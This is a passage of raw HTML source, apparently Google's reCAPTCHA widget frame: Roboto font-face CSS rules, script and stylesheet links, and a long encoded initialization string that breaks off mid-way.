U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="TSj0aPR9EdJ_xBxx9PObXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="TSj0aPR9EdJ_xBxx9PObXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TSj0aPR9EdJ_xBxx9PObXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DjSIvw5IHJ8KFwqQvwqgCMGHCqcK/w60nwofDmDnCinliBlHDi8OcNwohwq06wqFPRSTDjjXDnsKJw64pw43Dn0wEw5E2woxlKGfCj8Khwo4YwokwwopKw590w4J+wrsRbB81wrjCpx3DucKJwqLDvkcZJ8K2w5rDtMK6L1oZKSzChsK/[base64]/DnTJqL0LCjW/[base64]/IsOEWcOOw60ww6fDp37DrD8Xw6TCm8Oqw5JVcsKSfQJEE8O6LmrCiBTDuMOwQw0lVsKiaDcawpNMZGTDt0wmI0bCicO6wpoyY1rCj3/Cq2rDgAwXw6dlw6nCgcKxwo/CuMKhw4XDh2LCqcKbLl3CjMOhJcKXwqccEsK5ecOEw5EDw4QdAyHDlgTCl1kMVsKON3nCmj7DtF88WTB7w5gFw6ZkwqRLw73Cs2HDjMK+w4w1UMK1PVzCigcjwrDDjsKBT3wLRcK4BsOwdFjDgsOaPQRXw7sCIMKMQ8KiEEVhLMO2w7vDokM1wqoRwpLCuk/Drj7CowYkXSvCncOCwrfCg8KEaxXChcKoUAsBJEoTw6PCvcO5TsKHDR7CiMK7MzlPRiorw6cKb8Kvwp/CgMKCwpZnRcOmCEMSwrHCq3xeaMKXwqfCmHEEUjB+w5fDpsOYD8OBw7nDpBNROcOFXA3DhQvDpW4IwrQzCcOKAcOUw4XCm2TDmAgxT8OVwpBKM8Omw4zDmMOPwqtvMz4GwrDCosKVaw5NFSTCgz5cMcOsQcOfBXNDwrnDjVjDlsO/[base64]/DhH0ow4seGsOSdMOQw4TDlxfDiBDDhzjDvCxdLXM2wp0Zwq/CmgEdYMOnA8OIw6N1UQ0dwpgVflDDlQ/DkMOzw5zDo8K4woYowrNYw7pfVMOHwoAUwoLDmcKrw6cow7HCkMKyXsOUUcOtLMO7HA8Jwoo7w4B/EMO/[base64]/CnSlAFcK/[base64]/CvcKtIMOKwp/DusO3w71ZwrEVL0QZLBzDo8O6dmfDocO4wojCgjrCjBLCp8K3AsKPw5ZewpbCqXd+YQUJw4HCiAjDgsKiw7PCp0I3wp8lw5FERMOswqnDrsOyJsK/w5dQw5J9w5ItaEx2MgPCinbDtVPDqcOdPMKeGDQkw55sOsODXAh9w47DoMKCSkLChcKMIU9uZMK3S8OQGGXDjEVLw6RJOC/DkC5RSmzCrMKuT8Orw47DpkYOw6cpw7cpwpXDqhYuwoLCq8OFw71CwoHDsMKVw5AbTMOiwqvDuTgRVMK/[base64]/Cn8KOw481w5dSw41awpPDrsKTesOMOMOlw78twowQEsKrNU4Sw5bCkx9Aw6XCjRhAwqvCjn7Cslc0w57Cr8Ogwp5TBnDDscOIwolcFcOzH8O7wpI1BMKZKnYHK2vDo8KzBcOVNcO2MVAHUsOjbcKnQ0pWbC7DpMOsw6dhR8OeGlgXNE5aw73CscODeGDDkQPDuy7DuQ/CssKwwpUWEcONwpHCuR/CscOMHCbDk1JLUjdBasKOaMOtARbCuDFcw4pfE3XDk8Osw7XCp8OCfDEYw6TCrH12CXTCoMOlwpXDtMO3w4DDnsOWw7nDj8K/w4ZbR1LDqsKyJWV/EMOYw4xdw7vDs8OPwqHDvUTDpcO/[base64]/RsOiccO/w6ciJB7Coj7DsBhuCgN5WA5TGQASwrMbwqA5woPDm8OkH8Kbw5HCp35RHG57W8K8WxnDicK1w4fDkcK+UV3ChMOlH3/DrMKoB3XDmXhOw5nCiX8Dw63CqTJqDCzDr8OhQV8ebQ94wqzDq0VXOyw7wqx+N8OZwqMIasKuwok+w6E7GsOvwp/DuTw1wobDtyzCrsOuanvDjsKVZ8OUa8OZwobDv8KsBH4Ww77DnhVoG8Kzw605UBvCkDINw74SDWJSwqfCpkFyw7TDisOQXcOywqvCmhXCvmAvw73CkzpuaytGQV/DkA8nCMOPZRbDlsOjw5d3aTdwwpUGwqBQLl7CtsOjcFpKRk0zw5DClMOXHjPCiWLDtHpFUcOJU8Kow4cwwqDCnMO2w7/CscOjw6kOBMKMwo9FGcKDw4/CjR/CgcKUwpvDgU4Iw43DnhPDrG7DnsOiJAjDhFBsw5fCnDMiw4nDk8Kvw7jDvGrDu8OGwpIDwpLDo3fDvsKwFz1+w5DDiizDi8KQV8K1Q8O6MRHClVFOdsKPUcOkORLDuMOuw7FtCFrDl0QOYcKVw63DmMK/EMOmH8OAHMKrw4/CoUfCoxnDscOxZ8KXwqF4wprDhiFncH7DnT7Clmt5Dntiw5vDhHLDpsOGcD7CuMKHbMKeXsKMbXrCrcKOwr7DssKkI2PCj27DnGQLw4/[base64]/[base64]/[base64]/ChggOBMKFw6PCjipJw7rCuHtvw5IPw4Axw6lnAl7DigfCvU7DgcOvS8ObEMKaw6PCsMK1w65rwoHCssKjU8OMwptZw7tNEj5KPkcKwr3Cn8OfXj3Dt8ObT8K2CMOfDnXCtsO8wprDlG8pfQLDgMKJAsOBwo05Yg3DpV09w4HDuS/[base64]/[base64]/RMO8NWx6LyrDul8fw5MswrDDrUQsw5ITw7dOWSDDrMKvw5jDqcOocsK/NMOyQALDi3rCnhTCkMKldCfChsKYIWxbwp/CujfCjcKrwpfCnxDDlzp7wpxBScOKXmoGwoALGyPDn8K4w49Dwo8BQh/Dp3ppwpEkwoPDl2XDpcKYw71dMkDDpjjCv8KpUMKXw6Iqw5YYP8Olw6DChErDhi3Dr8OVO8ODSnHDuxomPMKOOg0Zw7bCs8OxTEPDsMKQw4BITSzDrMKow4PDo8O/w4h8Ek7CtTPCtsO2YDtJBsO9GsKEw47CjsKYXExnwqkUw47DgsOvVMKsQMKFw7Y6SivDn2cZT8Ovw4tyw4nCq8O0CMKWwrvDrARncmDDpMKtw7vCryHDvcOZZsOaB8OHRxnDp8OSwoDDt8OowqDDqsKBDA/DtnVEwpktTMKRGMO4Ri/[base64]/DhVjDvcKuJ8KKODhmNxASUMKuwohZwpHCtGUSw5VNw4dvGHVTw4ICI1nCtGzDkz9jwpdfwqPCvsKDc8OgPl9Lw6XCu8OaA1lZwrUNw7NUVDnDtcOrw6YUXMObwrrDgCBYNMOEwrXDsFhywqdUJ8OqclPCtFbCs8ONw55dw5/CisKGwrjCosKhbmHClMOMwocZKcO3w47DmXswwqswMAIEwq5ew5HDoMOabWsWw7Fxw7jDr8KxN8Kmw65Qw6MjL8KVwolkwrnClxpQDANrwrsXw4bDusO9woPCn3JqwoFxw57DqGfDi8OrwrIURMOkKRjCpTIscnDDiMOuDMKXwpN/QmDCpzo0b8KYw6nCpsKdwqjCrMKnw6fDs8O1IBrDocKoN8KYw7XCrDp+J8Omw6jCpcKtwp7CumDCqcOlFShJf8O/[base64]/Dkw3CoXnCrMK3NWXDjDbCscOnSFXCiHpsAsKrworDpFcpagXDsMKTw6o5ClEDwoTDjUXCkkJzUXppw5XDtFkTWEZlFhXCoXx5w4fDrnjCmDzDkcKQwrrDjlMWwq9JSsOfwpbDpcKqwq/DpEItw5UAw5DDosK+G2kJwqTDocO1wo/CuzPCk8OGJStWwplRdwMuw4HCmDEfw5FWw4gda8K6aQc6wrZVGMOrw7QLcsKlwp/[base64]/[base64]/DtMKlwpgLEVjDu8O7wrMPYQpRw4cLw4p2esKSaDbDgsOUwoXCjiIuL8OJwqEMw5cdPsKzOMOdwpJIIWcVOsKcwp/[base64]/DhGQxL2HCgmvDrQB0w6gVwr/[base64]/DtkrDvsKswo7DksK4w5gzw7XCu2vClQpjw5HCgMKSSW1Jw7I9w6rCuE4FeMOAeMO7dcKdVsOywpnCpX3Dp8OBw5fDn3YUGMKPJMKmG0/[base64]/w49vwrDDvA9pwpQswrjDgR3CjFzCuMOZwrvClsKNHcKqwqLDk3R5wociwpw6wogWf8KGw4FSNBMuIwzCkjrCp8OhwqHCtDbDq8OMHjbDmMOiw7vCmMOzwoHCuMKBwqRiwoQywrAUPQRywoI+wqQXw7/DmQHCsCBVMQMswpzDuCwuw6PDqMKlwo/CpkckaMKgw5cMwrDDv8OaaMKHLSbCmWfCo3bDrmIZwoNJw6HCqDZKPMOMd8KiZcOGw6dUJD5kMh7Ds8KxQn5zw5nCnV/DpArCkMOTccOcw7Mww5t6wooiw77Cti3CnTQqVh0+bmvCnBrDkAzDvR9EQMOQwrRTw4/Dl3rCocOPwqLCqcKSbk3ChcKPwpJ7w7fCi8Kyw6wAdcK6A8Otw7vCs8KtwrZ/w6pEFsOvwqPCjsOaHcKbw6oQKcK+wo55XDnDqivDmMOIbMO/ccOYw6/CiB4FAcO6DsOfw754w4ZKwrZUwpl8c8OeWj3DgXp5w5JHOUFkUXfCicKdwoQjMcOBw7rDhsOjw4pGXwZaK8OAw6tHw5loEAodH0/[base64]/wrjCsDvDgFg7w7HDq8KHwoVmOsKzDELDtMOIXWTCpgJQw6UJwowSJ1DDpn9+wrnCqMKKwrBow49/wrnCh31Df8KOwqYewo1+woAeenHCulrCpTdLw5jCh8Kow4bCv3EXwoRkNAfDqU/DhcKMWcKswqPDmz7Cn8KwwowLwpo6woh1C0jDvWYHDsO9wqMucFXDtsKEwoNQw4kCK8OwcsKNLVR/wqgRwrp/w5opwogBwpQfw7fDksOXAsOAZsO0wrR+fMKPUcKWwrRfwoHDgMObwpzDqD3Dl8KBQ1UEYMKSw4zDq8KAZsO6worCvSc3w75Xw6VnwobDm1XCnsOATcOTB8KlKMObWMO2EcOywqTCqnvDssKDwpzCoUjCrxfCqj/CgCvDp8OlwqFJPsK9G8KmJsKEw6x6w5htwpkWw6Qzw4IMwqIcB3FgMsKHw6czw5PCqAMeFzEPw4HDt1o/w4khw4FUwpXCkcOLw7jCv3Flw6wzYMKveMOSX8KpWMKOYm/[base64]/DpMK9w5M3w5QjMlfDvMOuScK0fA4GAcOCw5jCvGnDpGjCksKjKsKxwrhAwpHCkww+wqQywrLDksKmMhMWwoBvGcKoUsOOPQcfwrHDksOTPB96w4/DvGwCwpgfDcKiwr9lw7VJw6UQFsKdw7gWw7sIfRY5ccOSwo0CwovCkmpTXmjDkzBpwqbDvcOyw5k3wp/CmGBoSsOJZcKZUUgnwqU3w7bClcOgI8K0wq8Qw5AARcKWw7U8bjJOBcKCE8K0w6/[base64]/[base64]/FwJ6JmvDqsKdw7dcw7bCsBfDhnbDmB3Cv8OkaHsJOU8oHy0Yc8Krw5IdNh8iUcK/NMO4HMOmw7sEWEIcRTZDwrvCjcOHUkMXNgrDoMKGwroiw5vDtiZWw4UEBU8hVsO/[base64]/CBoPZcOkw7UXfStTEF7CnsOKGsK8wpXDuEvDjMKVZhzDriPCglcEa8OjwrtWw4fCkMKYwoNUw4VRw7MAOU0XFkgQGmzCtsKwSMKQWyMkCcOlwq0kWsOgwod+NcK/[base64]/QMKLC2vCokDCosOrwq/[base64]/RynCnsKGw7Y1J8OHwrsRw43CrwLCviN5w7/Ct8OEwpcIw4wgDMO5wrk6XmZnTcKNVjPCogDDqMKxw4B7woNrwqzCiFXCvEgpUEtCVsOhw6LDhsOzwqBHW3wKw4o7IQ/DgmwEe2QCw6hBw4d+LMKDFsKxAlDCmMKDcsOjIsKwPnXDgHBWMgI/[base64]/[base64]/CosK3Z0ojBcKYw5XDmANDw4BmR8KhQcOMWT/DgmFuNhDCsmttwpUqY8KcUMKWw5jCrivDhhXDucKnVcODwq3CvDzCq1PCr1bChjVCBsKSworCqhAvwptpw6PCgVd+Aig1H10ewoPDvzDDnsOZVRvDp8OARTpNwr0two5zwoF4wqjDp1ITw7fDpR/CmMOCFUvCt34cwrXCjz0/EnLCmREXRsOLbmfCvn4Sw5fDtMKJwq4cbnjCvF0MNsKASsKswq/[base64]/DgEhyw6RBN8Oaw5LCnMOEw5hle8O1w7XCi0HDlFw4WGABwrAkF1nCpMO+w6RWCGtfIXtewqYVw5NDU8OuO2x5wqAYwrhqS37Cv8OPw4RAwofDi3t8HcO8fyw8YcOYw5/CvcOreMKXWsKhBcKvwq4MH1YJwpdmImzDjgbCvsK4wr1nwp0pw7sBIUjDt8K4eRNiwqnDm8KBw5gVwpvDnsOvw7lHcAULw5gEw7nCmMK9d8OXwrRXcMKuw4ZII8Oaw6drPi/[base64]/w4PDkMOcPSPDpirDm8OXfcKJecOsA8O2X8KNw6rDrMOyw5NLXHrCsDrCgsKdTMKLwr/Cj8OdGnwBccOhw7pkbgQiwqxGHVTCrMO9J8K3wqkqdsKtw4wQw5nDjsK2w6fDjsO0wrLCncOXaHjCu3wqwpbCkkbChHfDmMOhDMOow6EtK8Ksw7AoQ8Ovw6AuZVwiwotCwrXCosO/w47Dj8OeaCoDaMOrwprCjWzCusOIZMKGw63DtcO1w7nDsC3DvMOIw4liO8KGW1VJGcK5NQTDtAIhccO6aMK6w68hF8OCwqvCsh4HJlEow6wLwrLCjsOnwrvCh8OlUyFWEcOTw5wFwpLDlUNOVMK4wrDCv8OVHjdkNsOjw7pWwp/CicOJLl/Cl1nCrsK5w4law4nDmcKbfMKQJyfDksOlDlHCvcOFwrDCg8Khwp9ow7jDhcKuZMKvTMKBVVzDocOua8O3wr5MeSRuw73Dm8O+DFokE8O1wrsRwrzCi8KIKsOiw4kTw5pFQBBKw71pw7g/GTpqwo8kwpTCosObw5/CtcOBVxvDnkjCvMKQw7UKw4x3wq5Xwp0fwrtcw6jDq8KiS8ORdsKubj0Xwq7DqsKOw4vClcOrwqFew77CnMO7RSArMcK9ecO6E1UtwrLDmMOfBsOCVBA6w43Ci2/[base64]/CkXlPwpBVckd4wpdNw4NBLV88WcKUJcOSwo/Dv8K6A3zCihpxZDDDqB7CnVTCgMKgP8KOV0/CgCIYS8OGwpHCg8KVwqEUC3BLwq0wQT7CmUhhwr5Zw5NCw7vCuV3DnMKMwrPDiQzCvFAfwrfClcOmc8OiSzrDp8KuwrsiwonCiDUsTcKlN8KIwrtFw5onwr9gIcK+UTkVwqvDuMK0w7LDjhHDvMKhwos/w5YjQ0YlwqUZCDpEcsKxwrPDnybCmMOyAcORwqgjwq7DhUdow6jClMKCwr8bIsOGT8Oww6Eyw73CksOwXMKKcTsAw4J0wo7CncOhY8Opw53CgcO9wo3ClShbMMK+w59BTX9swonCiz/DgCHCscK/XmvCkATCscKwVgZRY0MSXsKEw7BZwrZ0KiHDlERKw4XCqgpOwqjCuBXDiMOvUwAFwqZIfFAWw4RrZsKhLsKZw71GC8OPFgrDrlB2EDvDjMOGIcOtUnI7QAPDvcO7JkXClVLDln/DqzkMw6XDuMOjdsKow7DDv8OEw4HDpWB8w7HCti7Dgg7CgCZ9w5gBw4/Do8OdwrXDiMOLfcKrwqTDnsOpw6DDmF99SybCtsKFF8OnwqpUQVI7w5hMD3HDgMOIw4DDmcOPFEHCnTjDl33Cm8OlwoMVTzfDv8O6w7JAwoDDsWsOFcKJwr88LhvDsFxAwqLCs8OaMMKxS8KBw4AMTcOyw4/[base64]/w7ALw45+w7/DgsKdHnw6PGRwacKCc8O0HcOFZcOXUzVsLD51wocfHsK1Y8KPT8OlwpTDnMK3w6ArwrnCnic9w5xrwoXCncKcOsK4El4nwonCuwMKTU9AUwoVw617R8OGw6LDmD/[base64]/wql8FH3CtCbCvQVEw5HDlGbDm8O6wosGNG15aiIbdRgAaMOiw70MV1PDpMOqw7/DicOLw4nDtmvDpcKAw6/DjMOvw70WQFrDt3Udw5XDusO+NcOPw5rDhj/CgFk7w5wywph2dMOGwojCnMOeSAZwOB7DrDNewpnDu8Kjw7RQOXnDrmwpw4B9acOKwrbCvmE0w4t+BsOMwr8jwrwFVT9tw5YTCz8jFy/CoMO1w58Pw7nCu3ZAAMKKScKfw6BLPlrCrTQewr4BLcOow7RxEkXDlMOxw4U7QV4GwrLCungOCVohwodjTMKJSMOWOSdFVcOmJCLDni3DvzkyLA1bUcO8w5nCqE5xw7UmCnp0wqN3UXjCoQjCqsO/a0NDc8ONB8OYwrI/wqzDp8K9eWB8wpzCgkgswpAAJsOQUxE5WDknWsK1w6TDmMO5wqfCosOkw4xrwqtcUEfDqcKcb2vCgjBBwppEcMKNwq/CrcKuw7TDtcOfw6sEwpQHw4TDpsKaJsKjwprDhgxlTHfCh8OBw45Qw4w5wo9AwpDCtjwUXzlZDGxHRcOaKcOsSsKpwqnCmsKlTcOCw7xswpdZw5gWK1TCn0oucATClE7CgsKDw6fCq0JpWMOlw4HCscKVY8ODw67ColU5wqPDmHUHw7I6OcK/[base64]/[base64]/DnMO9WsOSw4BjwpXCnsOGwqhyw4V/XhMjw5nCnMKNDcOlw6VswpfDknXCrxjCtsOAw4HDrcOZXcK6wrMxwo7CmcOVwqJJwrvDhAbDojbDrEwwwoTCgG7Crh5QVsKLasOmw4ZPw73Di8OxUsKeFlp/WsOww6rDkMOHw67DrcKTw77CpsOzN8KoejzCqGDDvcO3wq/[base64]/[base64]/D8KXb0rCv8KgwpvDoAIVB3fDnMOGw4FzCADCvMOqwqFFw63DpMOIXGl1WsKNw65/wqnCk8OXJsKNw4jCjcKUw4tmX39sw4LCvCjCmcK6w7LCosKrasKKwqfCvhdaw43CsmQ0wonClkwDwoQvwqTDhl0Ywr9kw4PCo8OlVTzDrlzCpQzCtUc4w7TDjkXDgiLDt0nClcKYw6fChAU/X8OEwpvDhCZEwobDvxvCggHCrcKyeMKjRnTCgMOjw4XDtnzDmyMtwrhlwonDssKpIsOQW8O/WcOqwpp5wqBFwq04w7Eww6zCl3fDjcK8w67DjsKbw4XDucOew5BUKAnDrGNXw54ENsOUwpxiSMOnQGBUw703wpBxwqvDoVvDjDPDqHXDlkxLdy5zEcK0XRrCv8ODw7l0DMOqX8O/woHDgznCncOcXcKsw4ZXwrZhQQ0BwpJ7w68UZMOuUsOFUGxHwqPDu8OwwqTDjcOTE8OUwqvDicOcasKcLmrCrw/DkhnDvmrDncOFwojDpsOPw4XCtQhAGwgFZ8Kaw4LClgV8wqdlSS/DghHDl8O9wqfCjjPDmXjClsKPw6PDssKAw5TDhws8S8OqYsK0ASrDuAXDuibDpsOCRzjCkT9Rwop/w7XCjsKXAH1wwqUOw6vCt0bDol7DpTfDosKhAFzCpUptMUk3wrd/w4DCo8K0XDJAwp0gQ3MMXH8pQBPDkMKswp7Dp3DDlhZSdxYawo7DrUfCrAnCgsK/WlLDmMKkPhDCsMKCawMnIGtwFHtKAmTDh2xvwoFJwqMhM8K5AsKGw47DjEt/d8OyGW3Cn8Kbw5DCgMKuwpDCgsOswojDrF3CrsKrPsOAwrF0w63DnF7Dlk7CuFZfw4EWEsKgCCnCnsK3w4oWVcKLXB/CnCUnwqTDrcOAHMOywrFIBsK5wp8CJ8Kdw5x4I8OaYMK4RntdwoTDunrDisOdL8K0wr3DuMO6wodgwp3Cu3DDncOfw67Cln7DnsKKwq8tw6jDpRVVw4BNGGbDn8OGwqbCrC0UasOGdsKnKjh5DkXDqcK9w5jCgMK+wpxrwpDDgcKQS2UTwpjCpj/CssKDwrcmCMO6wrHDqMKZCQDDs8KYYSzCjx0FwqXDox